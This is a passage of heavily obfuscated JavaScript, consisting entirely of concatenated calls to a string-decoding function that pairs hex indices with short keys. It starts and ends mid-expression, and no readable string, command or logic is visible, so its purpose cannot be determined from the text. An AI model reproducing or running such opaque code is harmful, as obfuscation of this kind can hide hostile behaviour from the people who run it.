')+S(0x2b6,'srmc')+S(0x991,'%M3s')+S(0x157a,'%lqf')+S(0xa86,'hb17')+S(0x678,'qPeS')+S(0x4c9,'@P]t')+S(0x1142,'kjAS')+S(0x419,'(^Kf')+S(0x1339,'IE4m')+S(0xa96,'!YOY')+S(0x134d,'%lqf')+S(0x107e,'PIfQ')+S(0xb28,'%lqf')+S(0x698,'L[w)')+S(0x1220,'uHg]')+S(0xe00,'^ZdC')+S(0x4a7,'hb17')+S(0xbfb,'IE4m')+S(0x38a,'cVuy')+S(0x119b,'Z%4i')+S(0x13d6,'L[w)')+S(0x46f,'xaOs')+S(0x12fc,'uHg]')+S(0x75d,'YeNQ')+S(0xe28,'PIfQ')+S(0xac2,'PIfQ')+S(0xa50,'[sN$')+S(0x6d8,'mD8R')+S(0x9f2,'IE4m')+S(0x1508,'hb17')+S(0xbd5,'^ZdC')+S(0xd4a,'ovYV')+S(0x10d7,'Km99')+S(0x13a0,'a4mJ')+S(0xc3f,'qe#T')+S(0x5fb,'QDJt')+S(0x3ae,'4Q@*')+S(0xc3c,'a4mJ'))+(S(0x6a9,'0heW')+S(0x138d,'!YOY')+S(0x7df,'7C%[')+S(0x810,'nqs0')+S(0xa10,'qPeS')+S(0x115f,'QDJt')+S(0x331,'[]Up')+S(0x538,'srfF')+S(0x7a4,'(OU1')+S(0x8a5,'vCHm')+S(0x337,'^ZdC')+S(0x133e,'@P]t')+S(0xbdb,'1$$Q')+S(0x141a,'c*lb')+S(0x376,'IE4m')+S(0x934,'QDJt')+S(0x616,'cVuy')+S(0x229,'%M3s')+S(0x615,'1$$Q')+S(0xd03,'Yipp')+S(0x15be,'IE4m')+S(0x495,'a4mJ')+S(0xf29,'DJoh')+S(0x3f2,'0heW')+S(0x88b,'^ZdC')+S(0x8ec,'t(5s')+S(0x13e6,'[]Up')+S(0x147c,'cVuy')+S(0xc0e,'nqs0')+S(0xcd5,'@P]t')+S(0x509,'^ZdC')+S(0x1272,'7C%[')+S(0x13d9,'xaOs')+S(0x8b0,'7C%[')+S(0x1350,'vCHm')+S(0x2fc,'qPeS')+S(0x854,'L[w)')+S(0x13d,'Z%4i')+S(0x147a,'7V7]')+S(0x1e6,'[]Up')+S(0x10e7,'hb17')+S(0x1572,'3n0]')+S(0x1064,'hb17')+S(0x9fe,'ovYV')+S(0x4cc,'kjAS')+S(0x6ac,'Z%4i')+S(0xcf,'L[w)')+S(0x67e,'a4mJ')+S(0x14ed,'(OU1')+S(0x10fd,'t(5s')+S(0x1148,'t(5s')+S(0x6cc,'Fcsa')+S(0xd71,'c*lb')+S(0x146e,'hb17')+S(0x2ba,'vCHm')+S(0xcbc,'a4mJ')+S(0x85b,'(^Kf')+S(0x318,'hb17')+S(0x5db,'DJoh')+S(0xf82,'7KBk')+S(0x12ea,'Yipp')+S(0xdfd,'PIfQ')+S(0x15a1,'vCHm')+S(0x15ab,'t(5s')+S(0x156b,'PIfQ')+S(0x826,'c*lb')+S(0x29d,'[]Up')+S(0x1224,'7KBk')+S(0x3f1,'xaOs')+S(0x3b4,'[sN$')+S(0xea6,'hb17')+S(0xe8,'Tp($')+S(0x1485,'!YOY')+S(0xce6,'36$%')+S(0x122e,'%M3s')+S(0x134b,'srfF')+S(0x633,'3bsr')+S(0x9c5,'Km99')+S(0x130e,'c*lb')+S(0x15ac,'MoLD')+S(0x38d,'^ZdC')+S(0x1077,'c*lb')+S(0x1019,'QDJt')+S(0x153b,'(OU1')+S(0x94a,'MoLD')+S(0x12c8,'PIfQ')+S(0x8eb,'L[w)')+S(0xc33,'7V7]')+S(0x323,'kjAS')+S(0xfd6,'t(5s')+S(0x5e4,'4Q@*')+S(0x6f2,'PIfQ')+S(0x8b7,'qe#T')+S(0x1041,'])oS')+S(0x46c,'3bsr')+S(0xf6,'c*lb')+S(0x4c8,'uHg]')+S(0xc16,'mD8R')+S(0x15a6,'srfF')+S(0x11d6,'ovYV')+S(0x60f,'^ZdC')+S(0x480,'srfF')+S(0xb97,'cVuy')+S(0x8ad,'(^Kf')+S(0x9df,'[sN$')+S(0xd55,'nqs0')+S(0x1181,'^ZdC')+S(0x556,'3bsr')+S(0x64c,'Fcsa')+S(0x7ae,'[]Up')+S(0x129f,'4Q@*')+S(0x135c,'DJoh')+S(0x52c,'PIfQ')+S(0x115,'QDJt')+S(0xe62,'4Q@*')+S(0x1d4,'3n0]')+S(0xc7f,'c*lb')+S(0x687,'%M3s')+S(0xe0f,'@P]t')+S(0x751,'%lqf')+S(0x1550,'7C%[')+S(0xf36,'])oS')+S(0xb77,'a4mJ')+S(0x265,'0heW')+S(0x48c,'srmc')+S(0x670,'3n0]')+S(0xb61,'cul%')+S(0xc90,'c*lb')+S(0x1233,'qc$@')+S(0x13b8,'L[w)')+S(0x488,'7V7]')+S(0x13a7,'(OU1')+S(0x117b,'ovYV')+S(0xdc0,'mD8R')+S(0x154d,'%M3s')+S(0xaca,'Km99')+S(0x135f,'7C%[')+S(0x8e4,'^ZdC')+S(0x1304,'qc$@')+S(0xf17,'7KBk')+S(0x4fd,'nqs0')+S(0x10e9,'Fcsa')+S(0xf16,'DJoh')+S(0x4d6,'hb17')+S(0x81e,'[]Up')+S(0xde3,'nqs0')+S(0xb42,'c*lb')+S(0x10de,'DJoh')+S(0xb3e,'1$$Q')+S(0x183,'7V7]')+S(0x9f4,'Fcsa')+S(0x114,'c*lb')+S(0x10a7,'Z%4i')+S(0x500,'XQOJ')+S(0x568,'cul%')+S(0x479,'QDJt')+S(0x1421,'7KBk')+S(0xff3,'1$$Q')+S(0xf8a,'srfF')+S(0x106d,'a4mJ')+S(0xce,'cul%')+S(0x940,'Fcsa')+S(0x1191,'1$$Q')+S(0xd31,'uHg]')+S(0xa53,'PIfQ')+S(0x1555,'%lqf')+S(0xe8a,'Yipp')+S(0x2a4,'Km99')+S(0xe7a,'7KBk')+S(0x1a5,'c*lb')+S(0x40a,'])oS')+S(0x9d9,'%M3s')+S(0x786,'Yipp')+S(0x13ea,'7V7]')+S(0x5ca,'7KBk')+S(0x7fe,'DJoh')+S(0x1e1,'4Q@*')+S(0xc6,'a4mJ')+S(0x625,'MoLD')+S(0x10f2,'^ZdC')+S(0x1326,'7C%[')+S(0x1099,'1$$Q')+S(0x6c2,'Fcsa')+S(0x611,'Tp($')+S(0x3c2,'hb17')+S(0xb79,'xaOs')+S(0x15d1,'Z%4i')+S(0x76f,'vCHm')+S(0x102e,'srmc')+S(0x1a1,'t(5s')+S(0x12f3,'srmc')+S(0xee2,'^ZdC')+S(0xd74,'[]Up')+S(0x770,'(OU1')+S(0x144c,'7KBk')+S(0x74c,'L[w)')+S(0x94c,'c*lb')+S(0x4e2,'^ZdC')+S(0x14d3,'[sN$')+S(0xbe5,'t(5s'))+(S(0xd3,'[sN$')+S(0x368,'srmc')+S(0x3b0,'Yipp')+S(0xd13,'Km99')+S(0xa62,'1$$Q')+S(0xd0d,'L[w)')+S(0x88d,'@P]t')+S(0x7c1,'QDJt')+S(0x12b6,'7V7]')+S(0x1568,'XQOJ')+S(0x3e2,'3n0]')+S(0x1105,'%M3s')+S(0xb09,'4Q@*')+S(0x1106,'c*lb')+S(0x1169,'XQOJ')+S(0x1098,'4Q@*')+S(0x1f3,'cVuy')+S(0x1319,'Km99')+S(0x107c,'c*lb')+S(0x1294,'4Q@*')+S(0xccc,'kjAS')+S(0x11d0,'L[w)')+S(0x14ab,'7V7]')+S(0xea5,'[]Up')+S(0x474,'Z%4i')+S(0x135a,'PIfQ')+S(0xd91,'7V7]')+S(0x300,'L[w)')+S(0x101b,'%lqf')+S(0xd45,'qPeS')+S(0x1462,'(^Kf')+S(0xffb,'qPeS')+S(0x13a4,'ovYV')+S(0x336,'L[w)')+S(0x413,'[sN$')+S(0x8dc,'Tp($')+S(0x7c3,'Fcsa')+S(0xa7c,'cVuy')+S(0xd42,'c*lb')+S(0x119,'(^Kf')+S(0x15db,'4Q@*')+S(0x12ef,'36$%')+S(0x8f1,'xaOs')+S(0x63e,'7KBk')+S(0x850,'36$%')+S(0x1389,'YeNQ')+S(0x11e9,'hb17')+S(0x5f9,'])oS')+S(0x790,'srfF')+S(0x107d,'1$$Q')+S(0x1307,'XQOJ')+S(0x11ee,'0heW')+S(0x877,'@P]t')+S(0xb48,'4Q@*')+S(0xc30,'hb17')+S(0x11d1,'qPeS')+S(0x15d8,'%lqf')+S(0x1300,'qc$@')+S(0x50a,'qPeS')+S(0x15bb,'[]Up')+S(0xec2,'3bsr')+S(0x2fb,'QDJt')+S(0x716,'[sN$')+S(0x1143,'[sN$')+S(0xfcc,'t(5s')+S(0xdf0,'[]Up')+S(0xce3,'(^Kf')+S(0x1527,'srmc')+S(0x11f8,'7V7]')+S(0xfb,'Yipp')+S(0x1357,'YeNQ')+S(0xfbb,'YeNQ')+S(0x1062,'nqs0')+S(0x12e4,'Km99')+S(0x11b3,'!YOY')+S(0x188,'[sN$')+S(0xa3e,'7C%[')+S(0x1495,'Tp($')+S(0x120c,'1$$Q')+S(0x24e,'[sN$')+S(0x1395,'cVuy')+S(0xcf0,'nqs0')+S(0x110,'0heW')+S(0x1341,'^ZdC')+S(0x59f,'0heW')+S(0x16f,'Km99')+S(0xe09,'Tp($')+S(0xeae,'3n0]')+S(0x9d4,'Tp($')+S(0x14e7,'QDJt')+S(0x126f,'3n0]')+S(0xa28,'vCHm')+S(0x1414,'3bsr')+S(0x787,'%M3s')+S(0x1422,'Tp($')+S(0x7a1,'mD8R')+S(0x690,'xaOs')+S(0xdab,'cul%')+S(0x15b2,'DJoh')+S(0x491,'%M3s')+S(0x1477,'])oS')+S(0xe14,'[]Up')+S(0xcc7,'cVuy')+S(0x1493,'t(5s')+S(0x15cd,'IE4m')+S(0x735,'^ZdC')+S(0x1436,'nqs0')+S(0xdf3,'(OU1')+S(0xd6e,'(^Kf')+S(0x13b1,'vCHm')+S(0x6c9,'!YOY')+S(0xb91,'7C%[')+S(0xbde,'%M3s')+S(0xa64,'srmc')+S(0x1242,'nqs0')+S(0xb7f,'7KBk')+S(0x9ac,'nqs0')+S(0xfce,'XQOJ')+S(0x12ac,'Km99')+S(0xf3d,'IE4m')+S(0x23f,'uHg]')+S(0x68b,'[]Up')+S(0x4a9,'0heW')+S(0xf6e,'nqs0')+S(0x267,'QDJt')+S(0x9c2,'srfF')+S(0x1509,'!YOY')+S(0xf7c,'srmc')+S(0x2b0,'!YOY')+S(0x647,'cVuy')+S(0x6eb,'%lqf')+S(0x55b,'mD8R')+S(0x10f,'3bsr')+S(0xdd2,'cul%')+S(0x9a6,'L[w)')+S(0xb25,'Tp($')+S(0xad8,'qPeS')+S(0x14bb,'Z%4i')+S(0x7da,'(^Kf')+S(0x41a,'(OU1')+S(0x8ee,'MoLD')+S(0x1364,'@P]t')+S(0x11eb,'Fcsa')+S(0x646,'IE4m')+S(0x49e,'qc$@')+S(0xaa8,'])oS')+S(0xf2e,'MoLD')+S(0xc45,'cVuy')+S(0xe7,'(OU1')+S(0xf61,'hb17')+S(0x10e2,'xaOs')+S(0x11ae,'cul%')+S(0xec6,'(OU1')+S(0x5ce,'0heW')+S(0xd5b,'Km99')+S(0x37d,'Yipp')+S(0x511,'XQOJ')+S(0x78f,'hb17')+S(0x146a,'kjAS')+S(0x9e1,'L[w)')+S(0x5f0,'3bsr')+S(0x13c4,'t(5s')+S(0x6d9,'xaOs')+S(0xfe7,'0heW')+S(0x574,'srmc')+S(0x1011,'Fcsa')+S(0xbba,'cul%')+S(0x155e,'qPeS')+S(0x12e,'7V7]')+S(0x5bf,'Km99')+S(0xe16,'ovYV')+S(0x42c,'nqs0')+S(0xed9,'MoLD')+S(0x955,'Km99')+S(0x6aa,'!YOY')+S(0xfa,'1$$Q')+S(0xa1f,'Fcsa')+S(0x2c2,'L[w)')+S(0x72d,'hb17')+S(0x1044,'XQOJ')+S(0x6c1,'^ZdC')+S(0x13b0,'Tp($')+S(0x4ea,'vCHm')+S(0xa90,'YeNQ')+S(0x15c8,'uHg]')+S(0x13a,'uHg]')+S(0x382,'nqs0')+S(0x12e7,'cul%')+S(0x50c,'IE4m')+S(0x13a6,'qc$@')+S(0x408,'t(5s')+S(0xdae,'DJoh')+S(0xcb3,'[sN$')+S(0x123f,'Z%4i')+S(0x825,'L[w)')+S(0x17d,'^ZdC')+S(0xb54,'kjAS')+S(0x1021,'7KBk')+S(0xa2a,'4Q@*')+S(0x8ac,'7C%['))+(S(0x1469,'t(5s')+S(0xaa6,'c*lb')+S(0x70e,'YeNQ')+S(0xb31,'Km99')+S(0x27e,'(OU1')+S(0xfa9,'%M3s')+S(0x12a3,'36$%')+S(0x2b4,'L[w)')+S(0x14be,'3bsr')+S(0x57b,'hb17')+S(0x3ed,'cul%')+S(0xef1,'QDJt')+S(0xb7d,'36$%')+S(0xd25,'cVuy')+S(0xa5e,'qPeS')+S(0x761,'%lqf')+S(0x13fb,'vCHm')+S(0xa80,'36$%')+S(0x1331,'L[w)')+S(0x274,'t(5s')+S(0xad5,'Tp($')+S(0xefa,'L[w)')+S(0x389,'Km99')+S(0x49f,'7C%[')+S(0xd7c,'IE4m')+S(0xde6,'ovYV')+S(0xc0,'a4mJ')+S(0x936,'1$$Q')+S(0xf91,'!YOY')+S(0x3df,'3n0]')+S(0x1ee,'PIfQ')+S(0xdb0,'Z%4i')+S(0x1515,'[sN$')+S(0x5cb,'Yipp')+S(0x9f1,'xaOs')+S(0x37f,'srmc')+S(0x883,'[sN$')+S(0x148f,'36$%')+S(0x1483,'DJoh')+S(0x62f,'0heW')+S(0x10c7,'%M3s')+S(0x3bd,'36$%')+S(0xae1,'mD8R')+S(0x779,'c*lb')+S(0x75a,'kjAS')+S(0xa73,'IE4m')+S(0xdd7,'qe#T')+S(0x6ee,'mD8R')+S(0xcd7,'hb17')+S(0xdef,'kjAS')+S(0x1201,'c*lb')+S(0x789,'Tp($')+S(0x1e7,'7V7]')+S(0x73a,'kjAS')+S(0xca0,'Tp($')+S(0x320,'PIfQ')+S(0xb7a,'7KBk')+S(0x7e0,'vCHm')+S(0x277,'uHg]')+S(0x583,'cul%')+S(0xdc5,'0heW')+S(0xead,'srmc')+S(0x118b,'7C%[')+S(0x371,'^ZdC')+S(0x3dd,'qPeS')+S(0x1330,'%lqf')+S(0x1450,'XQOJ')+S(0x106b,'YeNQ')+S(0x1362,'7C%[')+S(0x5b5,'@P]t')+S(0x1570,'Yipp')+S(0xc10,'nqs0')+S(0x4bd,'qc$@')+S(0x774,'7KBk')+S(0x13bf,'Yipp')+S(0x227,'qPeS')+S(0x440,'qPeS')+S(0x618,'Z%4i')+S(0x12b8,'srmc')+S(0xe4e,'])oS')+S(0x21a,'mD8R')+S(0xbeb,'@P]t')+S(0x26e,'Km99')+S(0x12b4,'YeNQ')+S(0x113d,'mD8R')+S(0x136f,'0heW')+S(0x16b,'nqs0')+S(0x1ca,'srmc')+S(0x14b9,'0heW')+S(0x6a3,'L[w)')+S(0xe4c,'Fcsa')+S(0x1460,'Km99')+S(0x11e0,'kjAS')+S(0xf6b,'Tp($')+S(0x12ab,'Yipp')+S(0xb3a,'%M3s')+S(0x1194,'0heW')+S(0xb10,'36$%')+S(0xcf2,'4Q@*')+S(0xe29,'@P]t')+S(0xa6f,'XQOJ')+S(0x75f,'qe#T')+S(0x89c,'(OU1')+S(0xa72,'1$$Q')+S(0xc40,'cVuy')+S(0x643,'c*lb')+S(0xb35,'a4mJ')+S(0x31d,'%lqf')+S(0x7d2,'nqs0')+S(0x1418,'])oS')+S(0x1556,'%lqf')+S(0x242,'srfF')+S(0x9c4,'srfF')+S(0x22d,'Km99')+S(0x3c7,'PIfQ')+S(0x1277,'PIfQ')+S(0x127a,'c*lb')+S(0xcb7,'a4mJ')+S(0xef8,'XQOJ')+S(0x159d,'YeNQ')+S(0x566,'(OU1')+S(0x129,'DJoh')+S(0x2f6,'QDJt')+S(0x13e1,'mD8R')+S(0x5c7,'Tp($')+S(0xbcf,'cul%')+S(0xc19,'mD8R')+S(0x8f4,'t(5s')+S(0x4c3,'%M3s')+S(0xfdd,'!YOY')+S(0x52a,'1$$Q')+S(0x654,'mD8R')+S(0x658,'YeNQ')+S(0x1fb,'cul%')+S(0xa79,'%M3s')+S(0x84d,'QDJt')+S(0x125,'XQOJ')+S(0xdb7,'t(5s')+S(0x596,'c*lb')+S(0xa54,'xaOs')+S(0x623,'srfF')+S(0x144f,'a4mJ')+S(0x1380,'DJoh')+S(0xb95,'0heW')+S(0x1268,'36$%')+S(0xacf,'[]Up')+S(0x12d9,'7C%[')+S(0x1423,'36$%')+S(0xb15,'(^Kf')+S(0xd62,'Km99')+S(0x15aa,'a4mJ')+S(0xc7b,'a4mJ')+S(0xeea,'cVuy')+S(0xd4c,'0heW')+S(0xd6c,'kjAS')+S(0x1322,'QDJt')+S(0x951,'ovYV')+S(0xcc2,'%M3s')+S(0xc03,'YeNQ')+S(0x3fd,'7V7]')+S(0x12bd,'YeNQ')+S(0xdbc,'1$$Q')+S(0x129d,'c*lb')+S(0xb7e,'%lqf')+S(0x1564,'[]Up')+S(0xf0,'kjAS')+S(0x8b1,'QDJt')+S(0x12cc,'Yipp')+S(0x8fe,'[]Up')+S(0xde9,'vCHm')+S(0x3e8,'PIfQ')+S(0x8e6,'qe#T')+S(0x671,'7C%[')+S(0x129c,'DJoh')+S(0x14dd,'Tp($')+S(0xef6,'kjAS')+S(0x156c,'%M3s')+S(0x4ab,'7V7]')+S(0x970,'7C%[')+S(0xde2,'uHg]')+S(0x396,'Yipp')+S(0xd0e,'hb17')+S(0xb82,'DJoh')+S(0x79c,'Km99')+S(0xb67,'cul%')+S(0x350,'XQOJ')+S(0x702,'YeNQ')+S(0x8c6,'@P]t')+S(0xaa1,'ovYV')+S(0x1280,'MoLD')+S(0x36f,'Yipp')+S(0x57c,'1$$Q')+S(0x111,'%M3s')+S(0x14e3,'cul%')+S(0x6f3,'7KBk')+S(0x4f0,'ovYV')+S(0x88e,'Yipp')+S(0x152b,'uHg]')+S(0x426,'kjAS')+S(0x22e,'4Q@*'))+(S(0x6ba,'qPeS')+S(0x57a,'Km99')+S(0x321,'])oS')+S(0x674,'YeNQ')+S(0x743,'0heW')+S(0x1585,'QDJt')+S(0xd09,'ovYV')+S(0x8db,'4Q@*')+S(0x342,'srmc')+S(0x14b6,'[]Up')+S(0x950,'kjAS')+S(0x9b8,'Z%4i')+S(0xb8,'Fcsa')+S(0x632,'Yipp')+S(0x10bf,'%M3s')+S(0x1230,'7KBk')+S(0xe5f,'DJoh')+S(0x628,'vCHm')+S(0xc04,'4Q@*')+S(0x13e9,'nqs0')+S(0xc58,'vCHm')+S(0xd93,'%lqf')+S(0xe65,'%M3s')+S(0x115d,'a4mJ')+S(0x8a9,'hb17')+S(0xa68,'mD8R')+S(0x1474,'t(5s')+S(0x304,'3bsr')+S(0x2e1,'36$%')+S(0x10fc,'Yipp')+S(0x5de,'(OU1')+S(0xd53,'qc$@')+S(0x5bb,'XQOJ')+S(0x38f,'cul%')+S(0xb66,'IE4m')+S(0x9c7,'cul%')+S(0x5ea,'^ZdC')+S(0x2b8,'Fcsa')+S(0x425,'36$%')+S(0x14de,'srfF')+S(0x317,'(^Kf')+S(0x2b9,'kjAS')+S(0x405,'1$$Q')+S(0x3ac,'qe#T')+S(0xe21,'MoLD')+S(0x375,'MoLD')+S(0xa88,'7KBk')+S(0xff9,'srfF')+S(0xa9e,'(OU1')+S(0x15c9,'%lqf')+S(0x1189,'a4mJ')+S(0xe79,'qc$@')+S(0xdcb,'XQOJ')+S(0xc0d,'!YOY')+S(0x4c4,'3bsr')+S(0x1476,'(^Kf')+S(0x747,'PIfQ')+S(0x119e,'0heW')+S(0x581,'1$$Q')+S(0x1f6,'t(5s')+S(0x19f,'cVuy')+S(0x7d3,'t(5s')+S(0x5b2,'!YOY')+S(0xa4c,'DJoh')+S(0x67b,'7C%[')+S(0x53d,'qe#T')+S(0xf6a,'%lqf')+S(0x2e3,'ovYV')+S(0xcea,'])oS')+S(0x1431,'4Q@*')+S(0x10ff,'Z%4i')+S(0x386,'a4mJ')+S(0x4f9,'PIfQ')+S(0x8c7,'YeNQ')+S(0x10e3,'^ZdC')+S(0xd92,'3n0]')+S(0x301,'ovYV')+S(0xbb0,'PIfQ')+S(0x1249,'%M3s')+S(0xa76,'7V7]')+S(0xc09,'cVuy')+S(0x69f,'srmc')+S(0x119f,'Yipp')+S(0x6b1,'!YOY')+S(0xcd9,'YeNQ')+S(0x143e,'])oS')+S(0xf57,'L[w)')+S(0x1590,'1$$Q')+S(0x4f5,'7C%[')+S(0x1155,'vCHm')+S(0x111d,'L[w)')+S(0xc7c,'qPeS')+S(0xb18,'1$$Q')+S(0x9d5,'1$$Q')+S(0xa8d,'qe#T')+S(0xb93,'0heW')+S(0x1e3,'^ZdC')+S(0x11a8,'c*lb')+S(0x1107,'t(5s')+S(0x11cc,'c*lb')+S(0x2c1,'a4mJ')+S(0x36c,'PIfQ')+S(0xb87,'3bsr')+S(0xf1a,'%lqf')+S(0x428,'Fcsa')+S(0xcc1,'!YOY')+S(0x13ad,'Tp($')+S(0x11bb,'36$%')+S(0xff0,'cul%')+S(0x8d4,'vCHm')+S(0x11c6,'qPeS')+S(0xbb7,'qPeS')+S(0x9b3,'uHg]')+S(0x15f,'Tp($')+S(0x8d6,'%M3s')+S(0x1004,'qe#T')+S(0xff,'(OU1')+S(0x327,'Tp($')+S(0x11c,'a4mJ')+S(0x146,'Km99')+S(0x72b,'[]Up')+S(0xfd1,'MoLD')+S(0x354,'Z%4i')+S(0x144e,'^ZdC')+S(0xe39,'%M3s')+S(0x1109,'1$$Q')+S(0x1172,'Yipp')+S(0x14a6,'nqs0')+S(0x476,'qe#T')+S(0x9fb,'xaOs')+S(0x13e5,'cVuy')+S(0xfb6,'t(5s')+S(0xfee,'%lqf')+S(0x19b,'XQOJ')+S(0x13c2,'(OU1')+S(0x5a5,'!YOY')+S(0x5b9,'vCHm')+S(0xfe8,'srmc')+S(0x15ae,'Fcsa')+S(0xf88,'])oS')+S(0x13af,'@P]t')+S(0x3cb,'0heW')+S(0x12a4,'vCHm')+S(0xf0d,'Yipp')+S(0x12a9,'Fcsa')+S(0xca2,'36$%')+S(0x269,'c*lb')+S(0xb12,'7C%[')+S(0x93d,'PIfQ')+S(0x10ad,'srfF')+S(0x1b4,'L[w)')+S(0x14e2,'Fcsa')+S(0x11e,'0heW')+S(0xb63,'cVuy')+S(0xf87,'DJoh')+S(0x109f,'qc$@')+S(0x219,'!YOY')+S(0xb74,'srmc')+S(0x709,'uHg]')+S(0x2cb,'qe#T')+S(0x10ee,'[]Up')+S(0x1369,'1$$Q')+S(0x1094,'xaOs')+S(0xa45,'vCHm')+S(0x1480,'3bsr')+S(0x319,'srfF')+S(0xda,'cVuy')+S(0x80f,'qPeS')+S(0xbff,'kjAS')+S(0x7eb,'^ZdC')+S(0x1554,'cVuy')+S(0x9ad,'(OU1')+S(0x109c,'IE4m')+S(0x79d,'36$%')+S(0xbb6,'uHg]')+S(0xe90,'qPeS')+S(0xbe4,'a4mJ')+S(0xf28,'1$$Q')+S(0x1104,'(OU1')+S(0xe20,'PIfQ')+S(0x465,'QDJt')+S(0x2ef,'a4mJ')+S(0x159e,'uHg]')+S(0x984,'IE4m')+S(0xa1b,'qc$@')+S(0x210,'Z%4i')+S(0x1594,'%lqf')+S(0xd3c,'srfF')+S(0x77e,'XQOJ')+S(0x939,'[]Up')+S(0xd84,'])oS')+S(0xb51,'%M3s')+S(0x122f,'[sN$')+S(0x937,'qc$@')+S(0xd04,'MoLD')+S(0x37b,'c*lb')+S(0xdf9,'%lqf')+S(0xc25,'(OU1')+S(0xd78,'7KBk')+S(0xa4a,'L[w)'))+(S(0x571,'@P]t')+S(0x1117,'(^Kf')+S(0xaab,'qe#T')+S(0xb30,'cVuy')+S(0x721,'MoLD')+S(0x820,'7C%[')+S(0x1366,'c*lb')+S(0x8e2,'IE4m')+S(0x11d2,'[]Up')+S(0x4ff,'srfF')+S(0xb2,'PIfQ')+S(0x1b9,'(OU1')+S(0xf85,'nqs0')+S(0xfe,'t(5s')+S(0xb9f,'(^Kf')+S(0x100f,'Yipp')+S(0x9db,'qe#T')+S(0x707,'t(5s')+S(0xb6f,'Km99')+S(0x1438,'[]Up')+S(0x513,'[]Up')+S(0xfa6,'qPeS')+S(0xb4,'[sN$')+S(0xef,'mD8R')+S(0x147d,'7C%[')+S(0x3d3,'uHg]')+S(0x601,'xaOs')+S(0xd60,'ovYV')+S(0xbc1,'36$%')+S(0xac4,'7C%[')+S(0x4c6,'YeNQ')+S(0xa61,'srmc')+S(0xaf2,'(OU1')+S(0x13aa,'qPeS')+S(0x655,'!YOY')+S(0x1582,'xaOs')+S(0x12d6,'kjAS')+S(0x279,'srmc')+S(0x1226,'Km99')+S(0xa44,'ovYV')+S(0xf4b,'7V7]')+S(0xb6c,'0heW')+S(0x157,'4Q@*')+S(0x276,'t(5s')+S(0x767,'uHg]')+S(0x932,'PIfQ')+S(0xfaf,'ovYV')+S(0xcc4,'nqs0')+S(0x1135,'(^Kf')+S(0xd3a,'7C%[')+S(0xfdc,'qe#T')+S(0x1130,'L[w)')+S(0x1ce,'qc$@')+S(0x11f3,'DJoh')+S(0xc52,'qPeS')+S(0x814,'qe#T')+S(0x9f8,'7C%[')+S(0x8f2,'kjAS')+S(0xfca,'t(5s')+S(0xcab,'Fcsa')+S(0x295,'PIfQ')+S(0x20e,'3bsr')+S(0xc7e,'%M3s')+S(0x153c,'%lqf')+S(0xb33,'])oS')+S(0x83c,'0heW')+S(0xc4c,'0heW')+S(0xb98,'0heW')+S(0xfef,'(OU1')+S(0x3b1,'c*lb')+S(0x1081,'Fcsa')+S(0xf7d,'L[w)')+S(0xf27,'1$$Q')+S(0x8bc,'^ZdC')+S(0x12f8,'^ZdC')+S(0x14e0,'qPeS')+S(0xeb3,'Km99')+S(0xc85,'%lqf')+S(0xd72,'IE4m')+S(0x47d,'qPeS')+S(0x6a5,'7V7]')+S(0x43c,'hb17')+S(0x14e6,'Km99')+S(0x745,'3n0]')+S(0x9c8,'PIfQ')+S(0xb5e,'3n0]')+S(0x138f,'Z%4i')+S(0x943,'qPeS')+S(0x138,'t(5s')+S(0x4df,'hb17')+S(0x5f4,'a4mJ')+S(0x143c,'qe#T')+S(0x1d1,'36$%')+S(0x8cc,'3bsr')+S(0x41f,'(^Kf')+S(0x1302,'%M3s')+S(0x3c4,'qPeS')+S(0x1a7,'7KBk')+S(0xfc5,'4Q@*')+S(0x600,'YeNQ')+S(0xef5,'0heW')+S(0xf68,'c*lb')+S(0xfc0,'3n0]')+S(0x1147,'DJoh')+S(0x639,'1$$Q')+S(0x980,'7V7]')+S(0xaaf,'3bsr')+S(0x1259,'7V7]')+S(0x56a,'4Q@*')+S(0x3e4,'%lqf')+S(0x1193,'@P]t')+S(0x589,'xaOs')+S(0x12ca,'a4mJ')+S(0x987,'a4mJ')+S(0xf1d,'DJoh')+S(0x2c7,'QDJt')+S(0xe0c,'IE4m')+S(0x577,'(^Kf')+S(0xb62,'c*lb')+S(0x4e3,'7C%[')+S(0x13ec,'L[w)')+S(0x192,'t(5s')+S(0x9b7,'t(5s')+S(0x1180,'mD8R')+S(0x12de,'1$$Q')+S(0x2b3,'qe#T')+S(0x651,'(OU1')+S(0x15a3,'L[w)')+S(0x15cb,'hb17')+S(0xa48,'0heW')+S(0xbc2,'Km99')+S(0x1378,'cVuy')+S(0xd14,'PIfQ')+S(0xf96,'mD8R')+S(0x1488,'1$$Q')+S(0x2e0,'@P]t')+S(0x89d,'kjAS')+S(0x114a,'3bsr')+S(0xaf,'(^Kf')+S(0xbc,'^ZdC')+S(0x113c,'cul%')+S(0x128a,'MoLD')+S(0x2bb,'1$$Q')+S(0xa40,'%M3s')+S(0xffd,'4Q@*')+S(0x681,'36$%')+S(0x1043,'1$$Q')+S(0xa85,'3n0]')+S(0x13b4,'7C%[')+S(0x10f1,'qc$@')+S(0xab9,'t(5s')+S(0x1252,'qe#T')+S(0x11ca,'qe#T')+S(0x1310,'MoLD')+S(0xa3d,'srfF')+S(0x1140,'MoLD')+S(0x4e5,'Fcsa')+S(0x553,'Fcsa')+S(0x1386,'cul%')+S(0x1037,'7C%[')+S(0xb6a,'qe#T')+S(0x3b3,'L[w)')+S(0xa36,'cVuy')+S(0x5fa,'7C%[')+S(0x803,'4Q@*')+S(0xec,'0heW')+S(0x9e3,'c*lb')+S(0x31a,'kjAS')+S(0x5f7,'qc$@')+S(0xf11,'YeNQ')+S(0x8ff,'XQOJ')+S(0x6b3,'IE4m')+S(0x15a,'Km99')+S(0x14ba,'0heW')+S(0x284,'Fcsa')+S(0x32b,'0heW')+S(0x832,'!YOY')+S(0xb1,'4Q@*')+S(0x5b8,'IE4m')+S(0xe94,'36$%')+S(0x1403,'MoLD')+S(0x947,'4Q@*')+S(0xd0b,'!YOY')+S(0xde1,'%M3s')+S(0x535,'3bsr')+S(0x14f5,'Z%4i')+S(0xfe2,'0heW')+S(0xfda,'srmc')+S(0x758,'qc$@')+S(0x273,'4Q@*')+S(0x1139,'YeNQ')+S(0xace,'3bsr')+S(0x1551,'3bsr')+S(0x90c,'@P]t')+S(0x289,'Yipp')+S(0xa5f,'7C%[')+S(0x7b5,'@P]t')+S(0x1336,'srfF')+S(0xd75,'[sN$')+S(0x14ea,'c*lb'))+(S(0xb78,'PIfQ')+S(0x11b4,'3bsr')+S(0x1ac,'srmc')+S(0x894,'[]Up')+S(0xbc5,'qc$@')+S(0xd17,'%M3s')+S(0x252,'DJoh')+S(0xe2f,'3n0]')+S(0xb59,'srfF')+S(0x2d5,'srfF')+S(0x10ca,'QDJt')+S(0x151a,'c*lb')+S(0x10